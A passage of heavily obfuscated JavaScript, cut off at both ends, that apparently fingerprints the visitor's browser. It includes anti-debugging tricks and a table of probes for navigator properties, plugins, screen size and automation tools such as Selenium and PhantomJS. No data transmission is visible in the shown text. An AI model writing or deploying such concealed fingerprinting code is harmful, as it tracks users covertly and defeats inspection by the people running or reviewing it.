'\x46\x30\x64\x50')](_0x139818[_0xc805('0x7d', '\x4c\x6b\x77\x58')]('',_0x139818[_0xc805('0x7e', '\x6c\x71\x6e\x6e')](_0x49530d,_0x49530d))[_0xc805('0x7f', '\x53\x69\x59\x4e')],0x1)||_0x139818[_0xc805('0x80', '\x7a\x64\x63\x66')](_0x139818[_0xc805('0x81', '\x43\x76\x4f\x59')](_0x49530d,0x14),0x0)){(function(){}[_0xc805('0x82', '\x46\x30\x64\x50')](_0xc805('0x83', '\x48\x62\x6b\x42'))());}else{(function(){}[_0xc805('0x84', '\x75\x71\x6b\x5d')](_0xc805('0x85', '\x39\x5e\x4e\x4e'))());}return _0x139818[_0xc805('0x86', '\x48\x36\x50\x48')](_0x30f635,++_0x49530d);}try{return _0x30f635(0x0);}catch(_0x58148a){}};function _0x41f425(){if(_0x3e5d5e[_0xc805('0x87', '\x76\x21\x4e\x28')](_0x3e5d5e[_0xc805('0x88', '\x79\x34\x45\x77')](new _0x9ed805[_0xc805('0x89', '\x4b\x62\x52\x24')]()[_0xc805('0x8a', '\x5b\x5e\x34\x63')](),_0x55cc33),0x1f4)){_0x51a8dc();}}function _0x2e7691(_0x2c9166){var _0x243d64={'\x6a\x4e\x6c':function _0x508ca8(_0x574a0f,_0x150569){return _0x574a0f+_0x150569;},'\x44\x4d\x6f':function _0xc6e243(_0x26d1d0,_0x37ddce){return _0x26d1d0-_0x37ddce;},'\x71\x41\x73':function _0x3fecba(_0x4961da,_0x4546fb){return _0x4961da<_0x4546fb;},'\x57\x7a\x47':function _0x22d6aa(_0x2897f7,_0x165eac){return _0x2897f7!==_0x165eac;},'\x4a\x77\x41':function _0x52ab8f(_0x3d1a61){return _0x3d1a61();},'\x77\x6b\x67':function _0x588bd3(_0xaca6f1,_0x23204d){return _0xaca6f1(_0x23204d);},'\x7a\x58\x57':function _0x340972(_0x41b4d1,_0x516dfc){return _0x41b4d1+_0x516dfc;},'\x53\x44\x6d':function _0x5345e4(_0x37380f,_0x555cc1){return _0x37380f+_0x555cc1;},'\x45\x57\x66':function _0x3f8bd3(_0x4c5c56,_0x187424){return _0x4c5c56===_0x187424;},'\x6a\x47\x50':function _0x1191cf(_0x290c1f,_0x31d0bf){return _0x290c1f(_0x31d0bf);},'\x71\x64\x4f':function _0x4eccb4(_0x1238eb,_0x5dc0dc){return _0x1238eb+_0x5dc0dc;},'\x58\x52\x77':function _0x509643(_0x15b90c,_0x5b9807){return _0x15b90c+_0x5b9807;},'\x77\x58\x66':function _0x1a2d45(_0x13e893,_0x331514){return _0x13e893+_0x331514;},'\x56\x57\x6b':function _0x260b08(_0x3c7e5f,_0x5cd25e){return _0x3c7e5f(_0x5cd25e);},'\x78\x48\x6d':function _0x57e06f(_0x3e08f4,_0x5f2018){return _0x3e08f4==_0x5f2018;},'\x43\x48\x6e':function _0x296837(_0x37dce2,_0x321991){return _0x37dce2(_0x321991);},'\x4a\x4e\x4f':function _0x46a945(_0x28171f,_0x2d3027){return _0x28171f(_0x2d3027);},'\x63\x56\x6f':function _0x5c6130(_0x5af13b,_0x73e880){return _0x5af13b<_0x73e880;},'\x73\x64\x6e':function _0x2b8bb3(_0x365f81,_0x1a753f){return _0x365f81(_0x1a753f);},'\x51\x4d\x57':function _0x210a1c(_0x1ccab9,_0xa53152){return _0x1ccab9<_0xa53152;},'\x75\x57\x43':function _0x2b8c1d(_0x44752a,_0x518666){return _0x44752a>_0x518666;},'\x58\x65\x55':function _0x6808fd(_0x11e9f7,_0x56db00){return _0x11e9f7(_0x56db00);},'\x6d\x6c\x66':function _0x210016(_0x25635e,_0x2efeb5){return _0x25635e+_0x2efeb5;},'\x4e\x55\x47':function _0x1c2f74(_0x1e6a59,_0x36b4f6){return _0x1e6a59===_0x36b4f6;},'\x78\x48\x4b':function _0xeafff6(_0x4d0087,_0x55a4dd){return _0x4d0087+_0x55a4dd;},'\x62\x75\x6f':function _0x398240(_0x51430f,_0x27fe3b){return _0x51430f+_0x27fe3b;},'\x67\x65\x49':function _0x275df3(_0x3c5daf,_0x2ea53f){return _0x3c5daf+_0x2ea53f;}};var _0xf6adc4=_0xc805('0x8b', '\x46\x30\x64\x50')[_0xc805('0x8c', '\x35\x67\x58\x4e')]('\x7c'),_0x533ef7=0x0;while(!![]){switch(_0xf6adc4[_0x533ef7++]){case'\x30':return _0x8996bf[_0xc805('0x8d', '\x48\x62\x6b\x42')]();continue;case'\x31':var _0x52281d=_0xc805('0x8e', '\x67\x61\x5e\x51');continue;case'\x32':while(--_0x52eabb){_0x18ad75=_0x243d64[_0xc805('0x8f', '\x64\x50\x21\x66')](_0x18ad75[_0xc805('0x90', '\x6b\x44\x73\x64')](0x1),_0x18ad75[0x0]);}continue;case'\x33':var _0x4bb79c='';continue;case'\x34':var _0x93e1ab=0x4;continue;case'\x35':var _0x52eabb=_0x243d64[_0xc805('0x91', '\x48\x36\x50\x48')](_0x52281d[_0xc805('0x92', '\x72\x64\x6a\x46')],0x2);continue;case'\x36':for(var _0x281074=0x0;_0x243d64[_0xc805('0x93', '\x53\x64\x64\x47')](_0x281074,_0x2c9166[_0xc805('0x94', '\x30\x29\x56\x4a')]);_0x281074++){var _0x14c976=_0x2c9166[_0x281074][0x0];var _0x4bb4de=_0x2c9166[_0x281074][0x2];switch(_0x2c9166[_0x281074][0x1]){case _0xc805('0x95', '\x6b\x43\x71\x4d'):try{if(_0x243d64[_0xc805('0x96', '\x39\x5e\x4e\x4e')](typeof _0x243d64[_0xc805('0x97', '\x5a\x4d\x6d\x24')](_0x4bb4de),_0xc805('0x98', '\x31\x4d\x65\x53'))){_0x8996bf[_0x8996bf[_0xc805('0x99', '\x48\x62\x6b\x42')]]=_0x243d64[_0xc805('0x9a', '\x5a\x4d\x6d\x24')](_0x2033af,_0x243d64[_0xc805('0x9b', '\x43\x56\x53\x41')](_0x14c976,_0xc805('0x9c', '\x5a\x4d\x6d\x24')));}else{_0x8996bf[_0x8996bf[_0xc805('0x9d', '\x43\x76\x4f\x59')]]=_0x243d64[_0xc805('0x9e', '\x7a\x64\x63\x66')](_0x2033af,_0x243d64[_0xc805('0x9f', '\x37\x6a\x24\x6a')](_0x14c976,_0xc805('0xa0', '\x48\x62\x6b\x42')));}}catch(_0x733b11){_0x8996bf[_0x8996bf[_0xc805('0xa1', '\x4b\x62\x52\x24')]]=_0x243d64[_0xc805('0xa2', '\x5e\x7a\x4c\x50')](_0x2033af,_0x243d64[_0xc805('0xa3', '\x4b\x62\x52\x24')](_0x14c976,_0xc805('0xa4', '\x6c\x71\x6e\x6e')));}break;case _0xc805('0xa5', '\x4f\x6c\x51\x35'):try{try{_0x4bb79c=_0x243d64[_0xc805('0xa6', '\x4b\x62\x52\x24')](_0x4bb4de);if(_0x243d64[_0xc805('0xa7', '\x78\x44\x29\x5b')](typeof _0x4bb79c,_0xc805('0xa8', '\x4f\x7a\x49\x73'))){_0x8996bf[_0x8996bf[_0xc805('0x7f', '\x53\x69\x59\x4e')]]=_0x243d64[_0xc805('0xa9', '\x64\x50\x21\x66')](_0x2033af,_0x14c976+_0xc805('0xaa', '\x74\x43\x29\x54'));}else if(_0x243d64[_0xc805('0xab', '\x71\x64\x76\x4e')](_0x4bb79c,null)){_0x8996bf[_0x8996bf[_0xc805('0x94', '\x30\x29\x56\x4a')]]=_0x243d64[_0xc805('0x9a', '\x5a\x4d\x6d\x24')](_0x2033af,_0x243d64[_0xc805('0xac', '\x53\x64\x64\x47')](_0x14c976,_0xc805('0xad', '\x78\x44\x29\x5b')));}else{_0x8996bf[_0x8996bf[_0xc805('0xae', '\x74\x43\x29\x54')]]=_0x243d64[_0xc805('0xaf', '\x24\x5b\x75\x26')](_0x2033af,_0x243d64[_0xc805('0xb0', '\x53\x64\x64\x47')](_0x14c976+'\x3d',_0x4bb79c[_0xc805('0xb1', '\x76\x21\x4e\x28')]()));}}catch(_0x5a3656){_0x8996bf[_0x8996bf[_0xc805('0xb2', '\x5a\x4d\x6d\x24')]]=_0x243d64[_0xc805('0xb3', '\x6b\x43\x71\x4d')](_0x2033af,_0x243d64[_0xc805('0xb4', '\x71\x58\x5b\x4e')](_0x14c976,_0xc805('0xb5', '\x71\x58\x5b\x4e')));break;}break;}catch(_0x11e80f){_0x8996bf[_0x8996bf[_0xc805('0xb6', '\x76\x33\x23\x48')]]=_0x243d64[_0xc805('0xb7', '\x64\x50\x21\x66')](_0x2033af,_0x243d64[_0xc805('0xb8', '\x6c\x38\x62\x40')](_0x14c976+'\x3d',_0x11e80f));}break;case _0xc805('0xb9', '\x5a\x4d\x6d\x24'):try{var _0x3c0f31=_0xc805('0xba', '\x63\x64\x61\x6e')[_0xc805('0xbb', '\x5b\x5e\x34\x63')]('\x7c'),_0x57fbfa=0x0;while(!![]){switch(_0x3c0f31[_0x57fbfa++]){case'\x30':var _0x531cd8=[];continue;case'\x31':for(var _0x43ba96=0x0;_0x43ba96<_0x531cd8[_0xc805('0x46', '\x48\x36\x50\x48')];_0x43ba96++){_0x8996bf[_0x8996bf[_0xc805('0xa1', '\x4b\x62\x52\x24')]]=_0x243d64[_0xc805('0xbc', '\x26\x75\x64\x55')](_0x2033af,_0xc805('0xbd', '\x31\x4d\x65\x53')+_0x531cd8[_0x43ba96]);}continue;case'\x32':try{var _0x355aa4=_0xbc20f3[_0xc805('0xbe', '\x78\x44\x29\x5b')][_0xc805('0xbf', '\x26\x75\x64\x55')];if(_0x243d64[_0xc805('0xc0', '\x4b\x62\x52\x24')](_0x355aa4,0x0)||_0x355aa4==null){_0x8996bf[_0x8996bf[_0xc805('0xc1', '\x63\x64\x61\x6e')]]=_0x243d64[_0xc805('0xc2', '\x6c\x38\x62\x40')](_0x2033af,_0xc805('0xc3', '\x71\x64\x76\x4e'));break;}}catch(_0x25e931){_0x8996bf[_0x8996bf[_0xc805('0xc4', '\x35\x67\x58\x4e')]]=_0x243d64[_0xc805('0xc5', '\x71\x64\x76\x4e')](_0x2033af,_0xc805('0xc6', '\x75\x71\x6b\x5d'));break;}continue;case'\x33':for(var _0x43ba96=0x0;_0x243d64[_0xc805('0xc7', '\x77\x55\x26\x68')](_0x43ba96,_0xbc20f3[_0xc805('0xc8', '\x53\x64\x64\x47')][_0xc805('0x94', '\x30\x29\x56\x4a')]);_0x43ba96++){var _0x352973=_0xc805('0xc9', '\x39\x5e\x4e\x4e')[_0xc805('0xca', '\x7a\x64\x63\x66')]('\x7c'),_0x564917=0x0;while(!![]){switch(_0x352973[_0x564917++]){case'\x30':if(_0x243d64[_0xc805('0xcb', '\x76\x21\x4e\x28')](typeof _0xbc20f3[_0xc805('0xcc', '\x50\x6d\x42\x40')][_0x43ba96],_0xc805('0xcd', '\x71\x58\x5b\x4e'))){_0x8996bf[_0x8996bf[_0xc805('0xce', '\x6c\x38\x62\x40')]]=_0x243d64[_0xc805('0xcf', '\x5b\x5e\x34\x63')](_0x2033af,_0xc805('0xd0', '\x74\x43\x29\x54'));break;}continue;case'\x31':var _0xa5c51=_0xc805('0xd1', '\x71\x64\x76\x4e');continue;case'\x32':if(_0x243d64[_0xc805('0xd2', '\x79\x34\x45\x77')](_0x531cd8[_0xc805('0xd3', '\x75\x71\x6b\x5d')](_0xa5c51),0x0)){_0x531cd8[_0xc805('0xd4', '\x48\x36\x50\x48')](_0xa5c51);}continue;case'\x33':var _0x4e67b0=_0xbc20f3[_0xc805('0xd5', '\x5b\x5e\x34\x63')][_0x43ba96][_0xc805('0xd6', '\x26\x75\x64\x55')];continue;case'\x34':if(_0x243d64[_0xc805('0xd7', '\x43\x56\x53\x41')](typeof _0x4e67b0,_0xc805('0xd8', '\x37\x6a\x24\x6a'))){_0xa5c51=_0xc805('0xd9', '\x72\x64\x6a\x46');}else if(_0x243d64[_0xc805('0xda', '\x43\x76\x4f\x59')](_0x4e67b0[_0xc805('0xdb', '\x34\x21\x62\x73')]('\x2e')[_0xc805('0xdc', '\x34\x21\x62\x73')],0x1)){_0xa5c51=_0x4e67b0[_0xc805('0xdd', '\x6f\x77\x70\x71')]('\x2e')[_0xc805('0xde', '\x5a\x38\x40\x31')]();}continue;}break;}}continue;case'\x34':try{_0x43ba96=_0x531cd8[_0xc805('0xdf', '\x39\x5e\x4e\x4e')]('\x69');}catch(_0x5aa64b){_0x8996bf[_0x8996bf[_0xc805('0xc4', '\x35\x67\x58\x4e')]]=_0x243d64[_0xc805('0xe0', '\x5a\x38\x40\x31')](_0x2033af,_0xc805('0xe1', '\x50\x6d\x42\x40'));break;}continue;}break;}}catch(_0x49c5c2){_0x8996bf[_0x8996bf[_0xc805('0xe2', '\x4f\x7a\x49\x73')]]=_0x243d64[_0xc805('0xe3', '\x5a\x4d\x6d\x24')](_0x2033af,_0x243d64[_0xc805('0xe4', '\x43\x56\x53\x41')](_0xc805('0xe5', '\x63\x64\x61\x6e'),_0x49c5c2));}break;case _0xc805('0xe6', '\x26\x75\x64\x55'):if(_0x243d64[_0xc805('0xe7', '\x4b\x62\x52\x24')](_0x14c976,_0xc805('0xe8', '\x26\x75\x64\x55'))){try{var _0x370718='';var _0x5f1e4d=navigator[_0xc805('0xe9', '\x63\x61\x61\x30')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xc805('0xea', '\x30\x29\x56\x4a')](_0x5f1e4d)){_0x370718=_0xc805('0xeb', '\x39\x5e\x4e\x4e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xc805('0xec', '\x74\x43\x29\x54')](_0x5f1e4d)){_0x370718=_0xc805('0xed', '\x34\x21\x62\x73');}else{_0x370718=_0xc805('0xee', '\x53\x64\x64\x47');}_0x8996bf[_0x8996bf[_0xc805('0x7f', '\x53\x69\x59\x4e')]]=_0x243d64[_0xc805('0xef', '\x26\x75\x64\x55')](_0x2033af,_0x243d64[_0xc805('0xf0', '\x50\x6d\x42\x40')](_0x243d64[_0xc805('0xf1', '\x39\x5e\x4e\x4e')](_0x14c976,'\x3d'),_0x370718));}catch(_0x525bfd){_0x8996bf[_0x8996bf[_0xc805('0x5c', '\x7a\x64\x63\x66')]]=_0x243d64[_0xc805('0xf2', '\x78\x44\x29\x5b')](_0x2033af,_0x243d64[_0xc805('0xf3', '\x30\x29\x56\x4a')](_0x243d64[_0xc805('0xf4', '\x5b\x5e\x34\x63')](_0x14c976,_0xc805('0xf5', '\x30\x71\x2a\x4d')),_0x525bfd[_0xc805('0xf6', '\x71\x64\x76\x4e')]()));}}break;}_0x41f425();}continue;case'\x37':var _0x8996bf=new Array();continue;case'\x38':var _0x18ad75=_0x52281d;continue;case'\x39':while(--_0x93e1ab){_0x52281d=_0x243d64[_0xc805('0xf7', '\x72\x64\x6a\x46')](_0x52281d[_0xc805('0xf8', '\x67\x61\x5e\x51')](0x1),_0x52281d[0x0]);}continue;}break;}}var _0x125924=[[_0xc805('0xf9', '\x53\x64\x64\x47'),_0xc805('0xfa', '\x78\x44\x29\x5b'),function(){return navigator;}],[_0xc805('0xfb', '\x5a\x38\x40\x31'),_0xc805('0xfc', '\x46\x30\x64\x50'),function(){return navigator[_0xc805('0xfd', '\x26\x75\x64\x55')];}],[_0xc805('0xfe', '\x53\x69\x59\x4e'),_0xc805('0xff', '\x53\x64\x64\x47'),function(){return navigator[_0xc805('0x100', '\x2a\x21\x49\x43')];}],[_0xc805('0x101', '\x4e\x50\x40\x28'),_0xc805('0x102', '\x7a\x64\x63\x66'),function(){return _0x3e5d5e[_0xc805('0x103', '\x2a\x21\x49\x43')](navigator[_0xc805('0x104', '\x6f\x77\x70\x71')][_0xc805('0x6f', '\x43\x56\x53\x41')],0x0);}],[_0xc805('0x105', '\x30\x71\x2a\x4d'),_0xc805('0x106', '\x35\x67\x58\x4e'),function(){return navigator[_0xc805('0x107', '\x63\x64\x61\x6e')];}],[_0xc805('0x108', '\x76\x21\x4e\x28'),_0xc805('0x109', '\x6f\x77\x70\x71'),function(){return navigator[_0xc805('0x10a', '\x37\x6a\x24\x6a')];}],[_0xc805('0x10b', '\x5e\x7a\x4c\x50'),_0xc805('0x10c', '\x43\x76\x4f\x59'),function(){}],[_0xc805('0x10d', '\x63\x61\x61\x30'),_0xc805('0x10e', '\x37\x6a\x24\x6a'),function(){var _0x270419=ActiveXObject;return _0x270419;}],[_0xc805('0x10f', '\x4f\x7a\x49\x73'),_0xc805('0x110', '\x63\x61\x61\x30'),function(){var _0x47b140=webkitURL;return _0x47b140;}],[_0xc805('0x111', '\x71\x64\x76\x4e'),_0xc805('0x112', '\x74\x43\x29\x54'),function(){var _0x247bb2=_phantom;return _0x247bb2;}],[_0xc805('0x113', '\x4f\x7a\x49\x73'),_0xc805('0x114', '\x5a\x38\x40\x31'),function(){var _0x1191dd=callPhantom;return _0x1191dd;}],[_0xc805('0x115', '\x4f\x7a\x49\x73'),_0xc805('0x116', '\x6c\x38\x62\x40'),function(){var _0x2a57e1=chrome;return _0x2a57e1;}],[_0xc805('0x117', '\x5b\x5e\x34\x63'),_0xc805('0x118', '\x71\x58\x5b\x4e'),function(){var _0x3c8267=yandex;return _0x3c8267;}],[_0xc805('0x119', '\x31\x4d\x65\x53'),_0xc805('0x11a', '\x30\x71\x2a\x4d'),function(){var _0xb4ef21=opera;return _0xb4ef21;}],[_0xc805('0x11b', '\x26\x75\x64\x55'),_0xc805('0x11c', '\x4f\x6c\x51\x35'),function(){var _0xa04fc0=opr;return _0xa04fc0;}],[_0xc805('0x11d', '\x71\x64\x76\x4e'),_0xc805('0x11e', '\x5a\x4d\x6d\x24'),function(){var _0x54a9c0=safari;return _0x54a9c0;}],[_0xc805('0x11f', '\x75\x71\x6b\x5d'),_0xc805('0x112', '\x74\x43\x29\x54'),function(){var _0x39a5a7=awesomium;return _0x39a5a7;}],[_0xc805('0x120', '\x5b\x5e\x34\x63'),_0xc805('0x121', '\x39\x5e\x4e\x4e'),function(){var _0x5aab29=puffinDevice;return _0x5aab29;}],[_0xc805('0x122', '\x6b\x44\x73\x64'),_0xc805('0x123', '\x79\x78\x56\x45'),function(){var _0x3ef95e=__nightmare;return _0x3ef95e;}],[_0xc805('0x124', '\x72\x64\x6a\x46'),_0xc805('0x125', '\x67\x61\x5e\x51'),function(){var _0x319eb7=domAutomation;return _0x319eb7;}],[_0xc805('0x126', '\x48\x62\x6b\x42'),_0xc805('0x127', '\x79\x34\x45\x77'),function(){var _0x36ac19=domAutomationController;return _0x36ac19;}],[_0xc805('0x128', '\x67\x41\x65\x53'),_0xc805('0x129', '\x7a\x64\x63\x66'),function(){var _0x5eeaf5=_Selenium_IDE_Recorder;return _0x5eeaf5;}],[_0xc805('0x12a', '\x4b\x62\x52\x24'),_0xc805('0xfa', '\x78\x44\x29\x5b'),function(){return document[_0xc805('0x12b', '\x5a\x4d\x6d\x24')];}],[_0xc805('0x12c', '\x24\x5b\x75\x26'),_0xc805('0x12d', '\x5e\x7a\x4c\x50'),function(){return document[_0xc805('0x12e', '\x71\x64\x76\x4e')];}],[_0xc805('0x12f', '\x31\x4d\x65\x53'),_0xc805('0x130', '\x6b\x44\x73\x64'),function(){return process[_0xc805('0x131', '\x7a\x64\x63\x66')];}],[_0xc805('0x132', '\x67\x61\x5e\x51'),_0xc805('0x116', '\x6c\x38\x62\x40'),function(){return global[_0xc805('0x133', '\x4b\x62\x52\x24')];}],[_0xc805('0x134', '\x71\x58\x5b\x4e'),_0xc805('0x123', '\x79\x78\x56\x45'),function(){return global[_0xc805('0x135', '\x5a\x38\x40\x31')];}],[_0xc805('0x136', '\x35\x67\x58\x4e'),_0xc805('0x10e', '\x37\x6a\x24\x6a'),function(){return WebAssembly;}],[_0xc805('0x137', '\x39\x5e\x4e\x4e'),_0xc805('0x138', '\x46\x30\x64\x50'),function(){return _0x3e5d5e[_0xc805('0x139', '\x46\x30\x64\x50')](require,'\x66\x73');}],[_0xc805('0x13a', '\x35\x67\x58\x4e'),_0xc805('0x13b', '\x5e\x7a\x4c\x50'),function(){return globalThis==global;}],[_0xc805('0x13c', '\x7a\x64\x63\x66'),_0xc805('0x106', '\x35\x67\x58\x4e'),function(){return window[_0xc805('0x13d', '\x78\x44\x29\x5b')]();}],[_0xc805('0x13e', '\x53\x64\x64\x47'),_0xc805('0x138', '\x46\x30\x64\x50'),function(){return navigator[_0xc805('0x13f', '\x4b\x62\x52\x24')];}],[_0xc805('0x140', '\x37\x6a\x24\x6a'),_0xc805('0x141', '\x34\x21\x62\x73'),function(){return navigator[_0xc805('0x142', '\x6c\x38\x62\x40')];}],[_0xc805('0x143', '\x79\x78\x56\x45'),_0xc805('0x144', '\x63\x64\x61\x6e'),function(){return navigator[_0xc805('0x145', '\x53\x64\x64\x47')];}],[_0xc805('0x146', '\x5b\x5e\x34\x63'),_0xc805('0x147', '\x76\x21\x4e\x28'),function(){return navigator[_0xc805('0x148', '\x5b\x5e\x34\x63')]=='\x43';}],[_0xc805('0x149', '\x5a\x4d\x6d\x24'),_0xc805('0x14a', '\x67\x41\x65\x53'),function(){window[_0xc805('0x14b', '\x30\x29\x56\x4a')]=Object[_0xc805('0x14c', '\x63\x64\x61\x6e')](window);return window[_0xc805('0x14d', '\x77\x55\x26\x68')][_0xc805('0x14e', '\x39\x5e\x4e\x4e')];}],[_0xc805('0x14f', '\x39\x5e\x4e\x4e'),_0xc805('0x150', '\x64\x50\x21\x66'),function(){return window[_0xc805('0x151', '\x76\x33\x23\x48')]==0x0;}],[_0xc805('0x152', '\x5a\x4d\x6d\x24'),_0xc805('0x153', '\x63\x64\x61\x6e'),function(){return _0x3e5d5e[_0xc805('0x154', '\x5e\x7a\x4c\x50')](window[_0xc805('0x155', '\x30\x71\x2a\x4d')],0x0);}],[_0xc805('0x156', '\x71\x58\x5b\x4e'),_0xc805('0x157', '\x64\x50\x21\x66'),function(){return window[_0xc805('0x158', '\x71\x58\x5b\x4e')];}],[_0xc805('0x159', '\x6f\x77\x70\x71'),_0xc805('0x15a', '\x77\x55\x26\x68'),function(){return window[_0xc805('0x15b', '\x37\x6a\x24\x6a')][_0xc805('0x15c', '\x72\x64\x6a\x46')]();}],[_0xc805('0x15d', '\x4f\x7a\x49\x73'),_0xc805('0x15e', '\x26\x75\x64\x55'),function(){return _0x3e5d5e[_0xc805('0x15f', '\x74\x43\x29\x54')](Boolean,_0x3e5d5e[_0xc805('0x160', '\x53\x69\x59\x4e')](typeof process,_0xc805('0x161', '\x7a\x64\x63\x66'))&&process[_0xc805('0x162', '\x64\x50\x21\x66')]&&process[_0xc805('0x163', '\x78\x44\x29\x5b')][_0xc805('0x164', '\x35\x67\x58\x4e')]);}],[_0xc805('0x165', '\x34\x21\x62\x73'),_0xc805('0xa5', '\x4f\x6c\x51\x35'),function(){return document[_0xc805('0x166', '\x34\x21\x62\x73')];}],[_0xc805('0x167', '\x35\x67\x58\x4e'),_0xc805('0x153', '\x63\x64\x61\x6e'),function(){return eval[_0xc805('0x168', '\x53\x69\x59\x4e')]()[_0xc805('0x169', '\x64\x50\x21\x66')];}],[_0xc805('0x16a', '\x4e\x50\x40\x28'),_0xc805('0x13b', '\x5e\x7a\x4c\x50'),function(){return navigator[_0xc805('0x16b', '\x48\x36\x50\x48')][_0xc805('0x16c', '\x5a\x38\x40\x31')];}],[_0xc805('0x16d', '\x46\x30\x64\x50'),_0xc805('0x16e', '\x4e\x50\x40\x28'),function(){return deviceType;}],[_0xc805('0x16f', '\x26\x75\x64\x55'),_0xc805('0x170', '\x6b\x44\x73\x64'),function(){return screen[_0xc805('0x171', '\x26\x75\x64\x55')];}],[_0xc805('0x172', '\x34\x21\x62\x73'),_0xc805('0x173', '\x44\x36\x57\x55'),function(){return screen[_0xc805('0x174', '\x63\x64\x61\x6e')];}],[_0xc805('0x175', '\x31\x4d\x65\x53'),_0xc805('0x176', '\x35\x67\x58\x4e'),function(){var _0x1da311=eoapi;return _0x1da311;}],[_0xc805('0x177', '\x67\x41\x65\x53'),_0xc805('0x178', '\x67\x41\x65\x53'),function(){var _0x481917=eoapi_VerifyThis;return _0x481917;}],[_0xc805('0x179', '\x67\x61\x5e\x51'),_0xc805('0x17a', '\x5b\x5e\x34\x63'),function(){var _0x15cbdc=eoapi_extInvoke;return _0x15cbdc;}],[_0xc805('0x17b', '\x79\x34\x45\x77'),_0xc805('0x17c', '\x50\x6d\x42\x40'),function(){var _0x2be691=eoWebBrowserDispatcher;return _0x2be691;}],[_0xc805('0x17d', '\x2a\x21\x49\x43'),_0xc805('0x138', '\x46\x30\x64\x50'),function(){return window[_0xc805('0x17e', '\x4e\x50\x40\x28')];}],[_0xc805('0x17f', '\x6b\x44\x73\x64'),_0xc805('0xfc', '\x46\x30\x64\x50'),function(){return _0x3e5d5e[_0xc805('0x28', '\x79\x78\x56\x45')](navigator[_0xc805('0x180', '\x44\x36\x57\x55')][_0xc805('0x46', '\x48\x36\x50\x48')],0x2);}],[_0xc805('0x181', '\x63\x61\x61\x30'),_0xc805('0x182', '\x4f\x7a\x49\x73'),function(){return _0x3e5d5e[_0xc805('0x183', '\x6c\x71\x6e\x6e')](navigator[_0xc805('0x184', '\x30\x71\x2a\x4d')][_0xc805('0x3c', '\x67\x41\x65\x53')],0x2);}],[_0xc805('0x185', '\x71\x58\x5b\x4e'),_0xc805('0x11a', '\x30\x71\x2a\x4d'),function(){return window[_0xc805('0x186', '\x79\x78\x56\x45')];}],[_0xc805('0x187', '\x43\x76\x4f\x59'),_0xc805('0x188', '\x5b\x5e\x34\x63'),function(){return navigator[_0xc805('0x189', '\x4b\x62\x52\x24')][_0xc805('0x18a', '\x53\x69\x59\x4e')][0x0][_0xc805('0x18b', '\x30\x71\x2a\x4d')];}],[_0xc805('0x18c', '\x48\x36\x50\x48'),_0xc805('0x18d', '\x39\x5e\x4e\x4e'),function(){return navigator[_0xc805('0x18e', '\x76\x21\x4e\x28')][_0xc805('0x18f', '\x6f\x77\x70\x71')][0x1][_0xc805('0x190', '\x79\x78\x56\x45')];}],[_0xc805('0x191', '\x6b\x44\x73\x64'),_0xc805('0x15a', '\x77\x55\x26\x68'),function(){return navigator[_0xc805('0x192', '\x7a\x64\x63\x66')][_0xc805('0x193', '\x67\x41\x65\x53')][0x2][_0xc805('0x194', '\x26\x75\x64\x55')];}],[_0xc805('0x195', '\x34\x21\x62\x73'),_0xc805('0x123', '\x79\x78\x56\x45'),function(){return navigator[_0xc805('0x196', '\x6b\x44\x73\x64')][_0xc805('0x197', '\x4f\x6c\x51\x35')];}],[_0xc805('0x198', '\x64\x50\x21\x66'),_0xc805('0x129', '\x7a\x64\x63\x66'),function(){return navigator[_0xc805('0x199', '\x4e\x50\x40\x28')];}],[_0xc805('0x19a', '\x78\x44\x29\x5b'),_0xc805('0x150', '\x64\x50\x21\x66'),function(){return navigator[_0xc805('0x19b', '\x64\x50\x21\x66')][_0xc805('0x19c', '\x39\x5e\x4e\x4e')];}],[_0xc805('0x19d', '\x50\x6d\x42\x40'),_0xc805('0x19e', '\x6b\x43\x71\x4d'),function(){return navigator[_0xc805('0x19f', '\x46\x30\x64\x50')][_0xc805('0x1a0', '\x74\x43\x29\x54')];}]];try{var _0x2967db=_0xc805('0x1a1', '\x74\x43\x29\x54')[_0xc805('0x1a2', '\x46\x30\x64\x50')]('\x7c'),_0x53e3fd=0x0;while(!![]){switch(_0x2967db[_0x53e3fd++]){case'\x30':if(_0x248c77){try{_0x406c97[_0xc805('0x1a3', '\x71\x64\x76\x4e')]=_0x5edf77(_0x248c77);}catch(_0x4bce8e){}}continue;case'\x31':if(!_0x9ed805[_0xc805('0x1a4', '\x63\x64\x61\x6e')])_0x9ed805[_0xc805('0x1a5', '\x7a\x64\x63\x66')]=_0x38270b;continue;case'\x32':if(_0x2a335d){_0x125924[_0xc805('0x1a6', '\x64\x50\x21\x66')]([_0x2a335d,_0xc805('0x1a7', '\x71\x58\x5b\x4e')]);_0x3e5d5e[_0xc805('0x1a8', '\x63\x61\x61\x30')](_0x3fe25e,_0x2e7691(_0x125924));}continue;case'\x33':var _0x63b31f='';continue;case'\x34':_0x3e5d5e[_0xc805('0x1a9', '\x6c\x71\x6e\x6e')](_0x3fe25e,_0x3e5d5e[_0xc805('0x1aa', '\x53\x69\x59\x4e')](_0x2e7691,_0x125924));continue;case'\x35':var _0xb7987d='';continue;case'\x36':for(var _0x45d711=0x0;_0x3e5d5e[_0xc805('0x1ab', '\x30\x71\x2a\x4d')](_0x45d711,0x4);_0x45d711++){_0x63b31f+=_0x5f5a52[_0x45d711];}continue;case'\x37':var _0x5f5a52=_0xc805('0x1ac', '\x30\x71\x2a\x4d');continue;case'\x38':_0x125924[_0xc805('0x1ad', '\x34\x21\x62\x73')]([_0x3e5d5e[_0xc805('0x1ae', '\x6f\x77\x70\x71')](_0x3e5d5e[_0xc805('0x1af', '\x2a\x21\x49\x43')](_0x3e5d5e[_0xc805('0x1b0', '\x30\x29\x56\x4a')]('\x27',_0xb6c10b),'\x27'),_0xc805('0x1b1', '\x63\x61\x61\x30')),_0xc805('0x153', '\x63\x64\x61\x6e'),function(){return _0xb6c10b[_0xc805('0x1b2', '\x2a\x21\x49\x43')]();}]);continue;case'\x39':var _0xb6c10b=_0xc805('0x1b3', '\x76\x21\x4e\x28');continue;case'\x31\x30':for(var _0x4c56b3=0x4;_0x3e5d5e[_0xc805('0x1b4', '\x4e\x50\x40\x28')](_0x4c56b3,_0x5f5a52[_0xc805('0xbf', '\x26\x75\x64\x55')]);_0x4c56b3++){_0xb7987d+=_0x5f5a52[_0x4c56b3];}continue;case'\x31\x31':_0x3f9fb2[_0xc805('0x1b5', '\x43\x76\x4f\x59')](_0xc805('0x1b6', '\x67\x61\x5e\x51'))[_0xc805('0x1b7', 